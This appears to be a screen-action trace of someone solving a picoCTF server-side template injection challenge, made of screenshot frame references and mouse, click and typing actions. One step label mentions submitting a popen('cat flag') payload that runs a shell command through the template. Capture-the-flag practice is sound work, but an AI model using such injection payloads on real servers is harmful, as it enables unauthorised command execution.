
{"action": "mouse_move", "coordinate": [1176, 466]}

{"action": "mouse_move", "coordinate": [581, 649]}

{"action": "mouse_move", "coordinate": [146, 127]}

Step: Submit the popen('cat flag') payload and copy the revealed picoCTF{s4rv3r_s1d3_t3mp14t3...} flag
{"action": "type", "text": "flag"}

{"action": "left_click", "coordinate": [796, 317]}

{"action": "mouse_move", "coordinate": [287, 210]}

{"action": "mouse_move", "coordinate": [938, 209]}

{"action": "mouse_move", "coordinate": [1252, 208]}
